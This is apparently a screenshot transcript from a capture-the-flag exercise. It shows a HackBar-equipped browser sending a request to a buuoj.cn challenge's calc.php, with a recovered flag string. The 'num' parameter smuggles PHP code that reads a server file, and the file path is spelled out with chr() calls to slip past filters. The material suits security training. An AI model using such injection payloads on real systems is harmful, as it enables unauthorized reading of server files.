 1string(43) "flag{7eed80a4-545c-4b81-8fd0-bd3277172133} "
元素 控制台 源 网络 性能 内存 应用程序 安全性 HackBar Adblock Plus + 7
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://node4.buuoj.cn:27138/calc.php? num=1;var_dump(file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103)))